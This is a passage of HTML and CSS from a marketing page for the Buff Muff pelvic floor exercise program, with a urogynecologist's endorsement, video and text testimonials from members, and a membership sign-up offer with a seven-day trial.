      padding-left: 20px;
    
  }
  #block-1702935898757_2.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1702935898757_2 .block {
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1702935898757_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1702935898757_2.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1702935898757_2.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1702935898757_2 .block {
      
        padding: 30px;
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1702935898757_blocks_1702935898757_2_settings_width"
  id="block-1702935898757_2"
  class="
  block-type--feature
  text-left
  col-4
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1702935898757_2 .feature__image {
    width: 150px;
    border-radius: 150px;
  }
</style>

<div class="feature">
  <a href="" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/1411345/settings_images/af61b7-a1f3-a6dc-3efc-4dc2a10cd2c7_Darren_Lazare.jpg" kjb-settings-id="sections_1702935898757_blocks_1702935898757_2_settings_image" alt="Urogynecologist Endorses Buff Muff Method" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1702935898757_blocks_1702935898757_2_settings_text">
    <p><span>Kim weaves together education, advocacy, and inspiration creating a call to action for all of us committed to advancing women’s pelvic wellness. </span></p>
<p><span>- Dr Darren Lazare, Urogynecologist </span></p>
<p><a target="_blank" class="c-link" data-stringify-link="https://www.drlazaremd.ca/" delay="150" data-sk="tooltip_parent" href="https://www.drlazaremd.ca/" rel="noopener noreferrer">www.drlazaremd.ca/</a></p>
  </div>
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1576032104508" data-section-id="1576032104508"></div><div id="section-1576131784722" data-section-id="1576131784722"><style>
  
    #section-1576131784722 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/BfOl4GJQLm2SB6VgqvDA_bgbrush.png);
      background-position: top;
      
    }
  
  #section-1576131784722 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1576131784722 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1576131784722 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1576131784722 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1576131784722 .sizer {
      padding-top: 100px;
      padding-bottom: 30px;
    }
    #section-1576131784722 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1576131784722 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1576131784722_settings_background_color"
  class="section
  
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1576131816806 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1576131816806.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576131816806.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576131816806 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576131816806 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576131816806.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576131816806.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576131816806 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576131784722_blocks_1576131816806_settings_width"
  id="block-1576131816806"
  class="
  block-type--code
  text-left
  col-8
  
  
   animated  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="fade-left" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

  </div>
</div>


        
          <style>
  
  #block-1604483328122 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1604483328122.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1604483328122.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1604483328122 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1604483328122 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1604483328122.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1604483328122.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1604483328122 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576131784722_blocks_1604483328122_settings_width"
  id="block-1604483328122"
  class="
  block-type--code
  text-left
  col-9
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
     <div class = "test" style = "position: absolute; margin: -50px 0px 0px -200px; width: 180px;">
<img src = "https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/1411345/settings_images/KVTKwQiqTwGgV4ybNI3X_Copy_of_Copy_of_Mock_up_6.png">
</div>
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
  integrity="sha256-4+XzXVhsDmqanXGHaHvgh1gMQKX40OUvDEBTu8JcmNs="
  crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css" integrity="sha512-yHknP1/AwR+yx26cB1y0cjvQUMvEa2PFzt1c9LlS4pRQ5NOTZFWbhBig+X9G9eYW/8m0/4OXNx8pxJ6z57x0dw==" crossorigin="anonymous" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" integrity="sha512-XtmMtDEcNz2j7ekrtHvOVR4iwwaD6o/FUJe6+Zq+HgcCsk3kj4uSQQR8weQ2QVj1o0Pk6PwYLohm206ZzNfubg==" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://use.typekit.net/tna1umb.css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
<style>
.slick-dots li button {
background: #EEEEEE;
height: 7px;
width: 7px;
padding: 0;
border-radius: 50px;
transition: all .3s;
}
.slick-dots li.slick-active button {
background: #c85e7f;
width: 25px;
}
.slick-dots li{
width: auto;
height: auto;
margin: 0 5px;
}
.slick-dots li button:before {
content: '';
}
.slick-next, .slick-prev {
z-index: 9;
width: 80px;
height: 80px;
}
.slick-prev{
left: -70px;
background-image: url('https://s3.amazonaws.com/kajabi-storefronts-production/themes/1411345/settings_images/CJbEoU5hRviBWlzWsKCT_kimarrow2.png');
background-size: contain;
background-repeat: no-repeat;
    opacity: 0.8;
}

.slick-next{
right: -70px;
background-image: url('https://s3.amazonaws.com/kajabi-storefronts-production/themes/1411345/settings_images/rrSwKPMTaKD8AiaAVIpR_kimarrow1.png');
background-size: contain;
background-repeat: no-repeat;
    opacity: 0.8;
}
    
.slick-prev:focus, .slick-prev:hover{
    left: -70px;
background-image: url('https://s3.amazonaws.com/kajabi-storefronts-production/themes/1411345/settings_images/CJbEoU5hRviBWlzWsKCT_kimarrow2.png');
background-size: contain;
background-repeat: no-repeat;
        opacity: 1;
    }
    
    .slick-next:focus, .slick-next:hover {
       right: -70px;
background-image: url('https://s3.amazonaws.com/kajabi-storefronts-production/themes/1411345/settings_images/rrSwKPMTaKD8AiaAVIpR_kimarrow1.png');
background-size: contain;
background-repeat: no-repeat;
    opacity: 1; 
    }
    
.slick-next:before, .slick-prev:before {
content: '';
}
@media (max-width: 767px){
.slick-next, .slick-next:focus, .slick-next:hover {
right: -30px;
}
.slick-prev, .slick-prev:focus, .slick-prev:hover {
left: -30px;
}
.slick-next, .slick-prev {
z-index: 9;
width: 40px;
height: 40px;
}
}
    
    .dc_testimonial h2{
        color: #5a2f6c;
        text-align: center;
        margin-bottom: 20px;
    }
    .spanscript{
        font-size: 1.5em;
        color: #e0b515;
    }
</style>


<div class="testimonials_slide">
    
<div class="slide">
    <div class="dc_testimonial row">
<div class="col-12">

    <div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"94nbz7m24s": JSON.parse('{"playerColor":"#f48fac","stillUrl":"https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/1411345/settings_images/Xo2Z3tzRRGSzeODYhKCM_Screenshot_18.png","autoPlay":false,"controlsVisibleOnLoad":false,"playbar":false,"fullscreenButton":false,"playbackRateControl":false,"qualityControl":false,"settingsControl":false,"smallPlayButton":true,"volumeControl":false,"endVideoBehavior":null,"playButton":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

  <div class="kjb-video-responsive">
    <div id="wistia_94nbz7m24s"
      class="wistia_embed wistia_async_94nbz7m24s "
      data-track-progress=""
      data-tracked-percent="">&nbsp;</div>
  </div>

  
</div>
</div>

</div>
</div>
    
<div class="slide">
<div class="dc_testimonial row">
<div class="col-12">
  
<div class="video">
    
<script>
  window._wq = window._wq || [];
  _wq.push({"toy790btyp": JSON.parse('{"playerColor":"#f48fac","stillUrl":"https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/1411345/settings_images/3FM1zXyvQKeTOtRG7Ri7_Screenshot_20.png","autoPlay":false,"controlsVisibleOnLoad":false,"playbar":false,"fullscreenButton":false,"playbackRateControl":false,"qualityControl":false,"settingsControl":false,"smallPlayButton":true,"volumeControl":false,"endVideoBehavior":null,"playButton":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

  <div class="kjb-video-responsive">
    <div id="wistia_toy790btyp"
      class="wistia_embed wistia_async_toy790btyp "
      data-track-progress=""
      data-tracked-percent="">&nbsp;</div>
  </div>

  
</div>
</div>

</div>
</div>
    
<div class="slide">
<div class="dc_testimonial row">
<div class="col-12">
 
<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"b1ojjayheq": JSON.parse('{"playerColor":"#f48fac","stillUrl":"https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/1411345/settings_images/RALXv9PgQa6ikrQhmpqA_Screenshot_19.png","autoPlay":false,"controlsVisibleOnLoad":false,"playbar":false,"fullscreenButton":false,"playbackRateControl":false,"qualityControl":false,"settingsControl":false,"smallPlayButton":true,"volumeControl":false,"endVideoBehavior":null,"playButton":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

  <div class="kjb-video-responsive">
    <div id="wistia_b1ojjayheq"
      class="wistia_embed wistia_async_b1ojjayheq "
      data-track-progress=""
      data-tracked-percent="">&nbsp;</div>
  </div>

  
</div>
</div>

</div>
</div>    

  
</div>

<script>// <![CDATA[
$('.testimonials_slide').slick({
dots: true,
});
// ]]>
</script>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1576127195697" data-section-id="1576127195697"><style>
  
  #section-1576127195697 .section {
    background-color: #69c9ca;
  }
  #section-1576127195697 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1576127195697 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1576127195697 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1576127195697 .sizer {
      padding-top: 0px;
      padding-bottom: 60px;
    }
    #section-1576127195697 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1576127195697 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1576127195697 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1576127195697_settings_background_color"
  class="section
  
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1576163753355 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1576163753355.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576163753355.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576163753355 .block {
    border-radius: 5px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576163753355 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576163753355.block-type--blog .block {
      padding: 0;
      
      
        padding-right: 50px;
      
      
      
        padding-left: 50px;
      
    }
    #block-1576163753355.block-type--offer .block {
      padding: 0;
      
      
        padding-right: 50px;
      
      
      
        padding-left: 50px;
      
    }
    #block-1576163753355 .block {
      
        padding: 30px;
      
      
      
        padding-right: 50px;
      
      
      
        padding-left: 50px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1576127195697_blocks_1576163753355_settings_width"
  id="block-1576163753355"
  class="
  block-type--text
  text-left
  col-5
  
  
   animated  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="fade-right" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h4><span style="color: #666666;"><em>"After doing the challenge for a few weeks my physio said my pelvic floor strength had improved!"</em>&nbsp;</span></h4>
<h4><span style="color: #f59bb5;">-&nbsp;<strong><em>Louise</em></strong></span></h4>

  </div>
</div>


        
          <style>
  
  #block-1576163899271 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1576163899271.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576163899271.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576163899271 .block {
    border-radius: 5px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576163899271 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576163899271.block-type--blog .block {
      padding: 0;
      
      
        padding-right: 50px;
      
      
      
        padding-left: 50px;
      
    }
    #block-1576163899271.block-type--offer .block {
      padding: 0;
      
      
        padding-right: 50px;
      
      
      
        padding-left: 50px;
      
    }
    #block-1576163899271 .block {
      
        padding: 30px;
      
      
      
        padding-right: 50px;
      
      
      
        padding-left: 50px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1576127195697_blocks_1576163899271_settings_width"
  id="block-1576163899271"
  class="
  block-type--text
  text-left
  col-5
  
  
   animated  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-light"
    
      data-aos="fade-left" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h4><span style="color: #666666;"><em>"Prior to the challenge I had considered surgery. Now I feel stronger and I feel unstoppable!"</em></span></h4>
<h4><span style="color: #f59bb5;"><em>-&nbsp;<strong>Yolanda</strong></em></span></h4>

  </div>
</div>


        
          <style>
  
  #block-1576163959208 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1576163959208.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576163959208.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576163959208 .block {
    border-radius: 5px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576163959208 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576163959208.block-type--blog .block {
      padding: 0;
      
      
        padding-right: 70px;
      
      
      
        padding-left: 70px;
      
    }
    #block-1576163959208.block-type--offer .block {
      padding: 0;
      
      
        padding-right: 70px;
      
      
      
        padding-left: 70px;
      
    }
    #block-1576163959208 .block {
      
        padding: 30px;
      
      
      
        padding-right: 70px;
      
      
      
        padding-left: 70px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1576127195697_blocks_1576163959208_settings_width"
  id="block-1576163959208"
  class="
  block-type--text
  text-left
  col-5
  
  
   animated  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-light"
    
      data-aos="fade-right" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h4><em><span style="color: #666666;">"After the challenge I am a lot more aware, I feel a lot stronger and able to recruit my pelvic floor."</span> </em></h4>
<h4><span style="color: #f59bb5;"><em>-&nbsp;<strong>Joanne</strong></em></span></h4>

  </div>
</div>


        
          <style>
  
  #block-1614070727647 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1614070727647.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1614070727647.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1614070727647 .block {
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1614070727647 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1614070727647.block-type--blog .block {
      padding: 0;
      
        padding-top: 15px;
      
      
        padding-right: 25px;
      
      
        padding-bottom: 15px;
      
      
        padding-left: 25px;
      
    }
    #block-1614070727647.block-type--offer .block {
      padding: 0;
      
        padding-top: 15px;
      
      
        padding-right: 25px;
      
      
        padding-bottom: 15px;
      
      
        padding-left: 25px;
      
    }
    #block-1614070727647 .block {
      
        padding: 30px;
      
      
        padding-top: 15px;
      
      
        padding-right: 25px;
      
      
        padding-bottom: 15px;
      
      
        padding-left: 25px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1576127195697_blocks_1614070727647_settings_width"
  id="block-1614070727647"
  class="
  block-type--text
  text-left
  col-5
  
  
   animated  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-light"
    
      data-aos="fade-left" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h4><em><span style="color: #666666;">"My doctor was so impressed with the state of my pelvic floor after doing your challenge. He did not recommend surgery and told me to continue doing what I am doing!"</span> </em></h4>
<h4><span style="color: #f59bb5;"><em>-&nbsp;<strong>Sarah</strong></em></span></h4>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1576125474527" data-section-id="1576125474527"></div><div id="section-1749070347463" data-section-id="1749070347463"></div><div id="section-1749852798514" data-section-id="1749852798514"><style>
  
  #section-1749852798514 .section {
    background-color: #ffffff;
  }
  #section-1749852798514 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1749852798514 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1749852798514 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1749852798514 .sizer {
      padding-top: 80px;
      padding-bottom: 80px;
    }
    #section-1749852798514 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1749852798514 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1749852798514_settings_background_color"
  class="section
  
  
  background-light
   reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1749852798514_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749852798514_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749852798514_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749852798514_0 .block {
    border-radius: 4px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1749852798514_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749852798514_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749852798514_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749852798514_0 .block {
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1749852798514_blocks_1749852798514_0_settings_width"
  id="block-1749852798514_0"
  class="
  block-type--text
  text-left
  col-5
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h2><span style="color: #000000;">Join The Buff Muff Membership Community</span></h2>
<p><span style="color: #000000;">Join by the month to make sure it’s the right fit, or by the year for best value. The membership includes:</span></p>
<ul>
<li><span style="color: #000000;">Daily guided routines and expert-led programs designed to stop leaks, reduce prolapse pressure, and rebuild pelvic strength</span></li>
<li><span style="color: #000000;">A warm, supportive community of women navigating the same journey—so you never feel alone or unsure</span></li>
<li><span style="color: #000000;">Live 2x-weekly member support calls and Q&amp;As to get your questions answered and keep your progress on track</span></li>
<li><span style="color: #000000;">Fresh content and challenges added regularly to keep you motivated, informed, and confident</span></li>
</ul>

  </div>
</div>

  <div class="block-break"></div>


        
          <style>
  
  #block-1749852798514_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749852798514_2.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1749852798514_2.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1749852798514_2 .block {
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1749852798514_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749852798514_2.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1749852798514_2.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1749852798514_2 .block {
      
        padding: 30px;
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1749852798514_blocks_1749852798514_2_settings_width"
  id="block-1749852798514_2"
  class="
  block-type--pricing
  text-left
  col-4
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#block-1749852798514_2 .pricing__content ul li:before {
  content: "\f00c";
  color: ;
}
#block-1749852798514_2 .pricing__name {
  color: #69c9ca;
  font-weight: 700;
}
#block-1749852798514_2 .pricing__heading {
  font-size: 18px;
}
</style>

<div class="pricing">
  <p class="pricing__name">ALL-ACCESS MEMBERSHIP</p>
  <div class="pricing__info media">
    <h3 class="pricing__price">7-DAY TRIAL</h3>
  </div>
  <p class="pricing__heading"></p>
  <div class="pricing__content">
    <p>Unlock the entire library, free for 7-days.</p>
    


<style>
  #block-1749852798514_2 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1749852798514_2 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn- background-light" href="https://app.buffmuff.com/join"   target="_blank" rel="noopener"  kjb-settings-id="sections_1749852798514_blocks_1749852798514_2_settings_btn_background_color">
  JOIN NOW
</a>

  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1761311865543" data-section-id="1761311865543"><style>
  
  #section-1761311865543 .section {
    background-color: rgba(149, 165, 166, 0.03);
  }
  #section-1761311865543 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1761311865543 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1761311865543 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1761311865543 .sizer {
      padding-top: 80px;
      padding-bottom: 100px;
    }
    #section-1761311865543 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1761311865543 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1761311865543 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1761311865543_settings_background_color"
  class="section
  
  
  background-light
   reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1761311865543_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1761311865543_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1761311865543_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1761311865543_0 .block {
    border-radius: 4px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1761311865543_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1761311865543_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1761311865543_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1761311865543_0 .block {
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1761311865543_blocks_1761311865543_0_settings_width"
  id="block-1761311865543_0"
  class="
  block-type--text
  text-left
  col-12
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h2 style="text-align: center;"><span style="color: #c85e7f;">Start Your Pelvic Floor Journey</span></h2>
